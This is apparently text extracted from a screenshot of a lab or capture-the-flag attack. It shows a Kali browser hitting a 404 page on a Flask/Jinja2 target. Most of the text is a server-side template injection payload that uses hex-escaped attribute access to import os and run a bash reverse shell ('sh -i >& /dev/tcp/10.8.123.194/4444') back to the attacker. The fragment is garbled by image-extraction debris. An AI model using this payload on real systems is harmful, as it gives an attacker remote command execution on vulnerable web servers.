 10.10.89.162:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x
90%
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
404
SORRY!
The page you're looking for
was not found.
No results for {{request|attr('application')|attr('\x5f
\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('sh -i >& /dev/tcp
/10.8.123.194/4444 0>&1')|attr('read')()}}